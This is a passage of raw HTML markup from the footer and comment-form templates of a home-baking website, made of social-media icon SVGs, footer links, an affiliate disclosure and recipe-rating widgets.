74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 576 512&quot; data-id=&quot;youtube&quot; data-name=&quot;&quot;> <path d=&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z&quot;></path> </svg>&quot;,&quot;pin&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 384 512&quot; data-id=&quot;pinterest&quot; data-name=&quot;&quot;> <path d=&quot;M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z&quot;></path> </svg>&quot;,&quot;t&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 512 512&quot; data-id=&quot;twitter&quot; data-name=&quot;&quot;> <path d=&quot;M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z&quot;></path> </svg>&quot;,&quot;in&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 448 512&quot; data-id=&quot;linkedin&quot; data-name=&quot;&quot;> <path d=&quot;M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z&quot;></path> </svg>&quot;}" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="tve_social_items tve_social_custom tcb-social-follow tve-prevent-content-edit tve_links_style_7 tve_social_itb tcb-local-vars-root" style=""> <div class="tve_s_item tve_s_fb_share thrv_wrapper" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page" data-css="tve-u-18573f6f6f7"> <a href="https://www.facebook.com/anybodycanbake" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="icon-facebook"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram" data-css="tve-u-18573f6f700"> <a href="https://www.instagram.com/anybodycanbake/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="icon-instagram"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-18573f6f707"> <a href="https://www.youtube.com/c/AnybodyCanBake" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_pin_share thrv_wrapper" data-network="pin" data-s="pin_share" data-href="" data-name="Pinterest" data-css="tve-u-18573f6f70e"> <a href="https://in.pinterest.com/anybodycanbake/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="pin" data-id="icon-pinterest"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 384 512" data-id="pinterest" data-name=""> <path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_t_share thrv_wrapper" data-network="t" data-s="t_share" data-href="" data-name="Twitter" data-css="tve-u-18573f6f716"> <a href="https://twitter.com/soniagupta16" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="t" data-id="icon-twitter"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 512 512" data-id="twitter" data-name=""> <path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_in_share thrv_wrapper" data-network="in" data-s="in_share" data-href="" data-name="LinkedIn" data-css="tve-u-18573f6f71d"> <a href="https://www.linkedin.com/company/anybodycanbake/about/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="in" data-id="icon-linkedin"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="linkedin" data-name=""> <path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"></path> </svg> </span> </a> </div> </div> </div></div></div></div></div><div class="thrv_wrapper thrv-columns" data-css="tve-u-1705da58f90" style="--tcb-col-el-width: 1214;"><div class="tcb-flex-row v-2 tcb-medium-wrap tcb--cols--5 tcb-resized" data-css="tve-u-1705da58d5a"><div class="tcb-flex-col" data-css="tve-u-1705db08f1c" style=""><div class="tcb-col" data-css="tve-u-17c30010d04" style=""><div class="tcb-clear" data-css="tve-u-17c304f7685"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1705da91f48"><p data-css="tve-u-1705da66a6d" style="text-align: left;">Affiliate Disclosure</p></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17c300360b7" style=""><p data-css="tve-u-17c305209ab" style="">We sometimes use affiliate links in our content. This doesn't cost you anything but if you use these links to buy something we may earn a commission. Thanks.</p></div></div></div><div class="tcb-flex-col" data-css="tve-u-17eaa6f5c0b" style=""><div class="tcb-col" data-css="tve-u-1705dcef3f6"><div class="tcb-clear" data-css="tve-u-17c304facd5"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17c2ff8f0f4"><p data-css="tve-u-1705da98eb8" style="">COMPANY Info</p></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17c300360b7" style=""><p data-css="tve-u-17c300bad95" style="text-align: left;"><a class="" href="https://anybodycanbake.com/sonia-gupta/" style="outline: none;" target="_blank" data-css="tve-u-17c36d4437f">About</a></p><p data-css="tve-u-17c300bad9b" style="text-align: left;"><a href="https://anybodycanbake.com/collaborate" class="" style="outline: none;" data-css="tve-u-184514fd1f5">Collaborate</a></p><p data-css="tve-u-17c36d3d76a" style="text-align: left;"><a href="https://anybodycanbake.com/careers/" target="_blank" class="" style="outline: none;" data-css="tve-u-184514fb1ad">Career</a></p><p data-css="tve-u-17c300bada6" style="text-align: left;"><a class="" href="https://anybodycanbake.com/contact/" style="outline: none;" target="_blank" data-css="tve-u-17c36d4d66b">Contact</a></p><p data-css="tve-u-17c300bada9" style="text-align: left;"><a class="" href="https://anybodycanbake.com/sitemap_index.xml" style="outline: none;" target="_blank" data-css="tve-u-184514fed5a">Sitemap</a></p></div></div></div><div class="tcb-flex-col" data-css="tve-u-17eaa6f5c52" style=""><div class="tcb-col" data-css="tve-u-1705dd0a3dc"><div class="tcb-clear" data-css="tve-u-17c304fb7a8"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1705da6abae"><p data-css="tve-u-17c3052c9d9" style="">REcommended Links</p></div></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-17c36d3f90e" style="text-align: left;"><a class="" href="https://anybodycanbake.com/sugar-substitute-baking/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5340b">Sugar Substitutes for Baking</a></p><p data-css="tve-u-17c36d3f919" style="text-align: left;"><a class="" href="https://anybodycanbake.com/best-oven-to-buy/" style="outline: none;" target="_blank" data-css="tve-u-17c36d56f30">Oven for Baking in India</a></p><p data-css="tve-u-17c36d3f91c" style="text-align: left;"><a class="" href="https://anybodycanbake.com/flours-for-baking/" style="outline: none;" target="_blank" data-css="tve-u-17c36d57ebe">Best Flours for Baking</a></p><p data-css="tve-u-17c300be481" style="text-align: left;"><a class="" href="https://anybodycanbake.com/best-baking-books/" style="outline: none;" target="_blank" data-css="tve-u-17c36d58c6b">Best Baking Books</a></p><p data-css="tve-u-18c9bd19761" style="text-align: left;"><a href="https://anybodycanbake.com/tools-for-baking/" target="_blank" class="" style="outline: none;" data-css="tve-u-18c9bd16665">Tools for Baking</a></p></div></div></div><div class="tcb-flex-col" data-css="tve-u-17eaa6f5c96" style=""><div class="tcb-col"><div class="tcb-clear" data-css="tve-u-17c304fb7a8"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1705da6abae"><p data-css="tve-u-1705da97a37" style="">Best of Anybodycanbake</p></div></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-17c2ffd4e81" style="text-align: left;"><a class="" href="https://anybodycanbake.com/benefits-of-baking/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5a190">Benefits of Baking</a></p><p data-css="tve-u-17c2ffd4e85" style="text-align: left;"><a class="" href="https://anybodycanbake.com/home-baking-business-inida/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5aeae">Rise of Home Bakery Business</a></p><p data-css="tve-u-17c2ffd4e87" style="text-align: left;"><a class="" href="https://anybodycanbake.com/whole-wheat-bread/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5bbca">Brown bread vs white bread</a></p><p data-css="tve-u-17c2ffd4e89" style="text-align: left;"><a class="" href="https://anybodycanbake.com/healthy-cakes/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5c92f">Healthy Cakes - Myth or Reality?</a></p><p data-css="tve-u-17c2ffd4e8b" style="text-align: left;"><a class="" href="https://anybodycanbake.com/stand-mixer/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5d93e">Investing in a Stand Mixer</a></p></div></div></div><div class="tcb-flex-col" data-css="tve-u-17eaa6f5cdf" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_custom_html_shortcode"> <div id="surly-badge" class="surly__id_128927081 surly-badge_white-red" onclick="if(event.target.nodeName.toLowerCase() != 'a' &amp;&amp; event.target.parentElement.nodeName.toLowerCase() != 'a') {window.open('https://sur.ly/i/anybodycanbake.com/'); return 0;}"> <div class="surly-badge__header"> <h3 class="surly-badge__header-title" style="">Brilliantly</h3> <p class="surly-badge__header-text">SAFE!</p> </div> <div class="surly-badge__tag"> <a class="surly-badge__tag-text" href="https://sur.ly/i/anybodycanbake.com/"> anybodycanbake.com </a> </div> <div class="surly-badge__footer"> <h3 class="surly-badge__footer-title" style="">Content &amp; Links</h3> <p class="surly-badge__footer-text">Verified by <a href="https://sur.ly" class="surly-badge__footer-link">Sur.ly</a> </p> </div> <div class="surly-badge__date">2022</div> </div></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1705daac0a6" style=""><p data-css="tve-u-1706242ba36" style="text-align: center;">©<span class="thrive-shortcode-content" data-attr-id="Y" data-extra_key="Y" data-option-inline="1" data-shortcode="thrv_dynamic_data_date" data-shortcode-name="Year (2029)">2025</span> <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Name">AnyBodyCanBake</span>,&nbsp; &nbsp;<span class="thrive-shortcode-content" data-attr-id="6" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Privacy policy" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://anybodycanbake.com/privacy/&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;class&quot;:&quot;&quot;}"><a href="https://anybodycanbake.com/privacy/" target="_blank" class="">Privacy policy</a></span> | <a href="https://anybodycanbake.com/terms/" target="_blank" class="" style="outline: none;">Terms &amp; Conditions</a> | Designed &amp; Managed by <a href="https://mappedskills.com" target="_blank" class="" style="outline: none;">MappedSkills Marketing</a></p></div> </div> </div></footer></div>
<script type="text/template" id="comments-conversion"><# if ( html_switch === 'tcm_live_update' ) { #>
<div class="tcm-thank-you-submited tcm-border-color-ac">
	<#= custom_message #>
</div>
<# } #>
<# if ( html_switch === 'tcm_related_posts' ) { #>
<div class="tcm-posts tcm-border-color-ac">
	<#= custom_message #>
	<div class="tcm-posts-list <# if ( ! show_featured_image ) { #> no-featured-image <# } #> clear-this posts-length-<#= ThriveComments.related_posts.length #>">
		<# ThriveComments.related_posts.forEach( function ( value ) { #>
		<div class="tcm-post tcm-color-ac <# if ( ! show_featured_image ) { #> tcm-border-bottom-color-ac <# } #>">
			<# if ( show_featured_image ) { #>
			<div>
				<a href="<#= value.guid #>" style="background-image: url(<#= value.featured_image #>)" class="tcm-related-thumbnail <# if ( ! value.featured_image ) { #>tcm-no-featured-image<# } #>">
				</a>
			</div>
			<# } #>
			<h3><a href="<#= value.guid #>">

								<span>
									<svg class="related-posts-arrow tcm-svg-fill-ac"><use xlink:href="#tcm-related-posts-arrow"></use></svg>								</span>


					<#= value.post_title #>

				</#></a></h3>
		</div>
		<# } ) #>
	</div>
</div>
<# } #>
<# if ( html_switch === 'tcm_social_share' ) { #>
<div class="tcm-share-post tcm-border-color-ac">
	<#= custom_message #>
	<div class="share-buttons">
		<# if ( share_btns.fb_share ) { #>
		<div class="fb-button" data-href="http://www.facebook.com/share.php"></div>
		<# } #>
		<# if ( share_btns.tw_share ) { #>
		<div class="tw-button" data-href="https://twitter.com/intent/tweet"></div>
		<# } #>
		<# if ( share_btns.lk_share ) { #>
		<div class="in-button" data-href="https://www.linkedin.com/cws/share"></div>
		<# } #>
		<# if ( share_btns.pt_share ) { #>
		<div class="pt-button" data-href="http://pinterest.com/pin/create/button"></div>
		<# } #>
		<# if ( share_btns.xi_share ) { #>
		<div class="xi-button" data-href="https://www.xing.com/spi/shares/new"></div>
		<# } #>
	</div>
</div>
<# } #>
</script><script type="text/template" id="comments-create"><# if ( ! current_user_id && comment_registration ) { #>
<div class="tcm-error-heading">
	<p><#= ThriveComments.util.render_label('login_submit_comment') #></p>
</div>
<# } #>
<div class="tcm-comment-wrapper">
	<# if ( ! close_comments ) { #>
	<div class="tcm-create-post-container comment-id-<#= id #>" data-position="<#= position #>" data-comment-id="<#= id #>">
		<# if ( gravatarActive ) { #>
		<div class="left">
			<div class="tcm-client-avatar"
			<# if(typeof (ThriveComments.social_user) !== 'undefined'){#>style="background-image: url('<#= ThriveComments.social_user.picture #>')"<#}else{#>style="background-image: url('<#= photo_src #>')"<#}#>>
		</div>
	</div>
	<# } #>
	<div class="right">
		<div class="tcm-post-input-container">
			<div class="tcm-error-message"></div>
			<textarea tabindex="1" <# if ( mainInput ) { #> class='mainInput' <# } #> id='tcm-post-content' name="tcm-post-content" placeholder="<#= ThriveComments.util.render_label('enter_comment') #>"><#= comment_content #></textarea>
		</div>
				<div class="tcm-extra-fields">
			<div class="comment-form-wprm-rating">
	<label for="wprm-comment-rating-2941873387">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
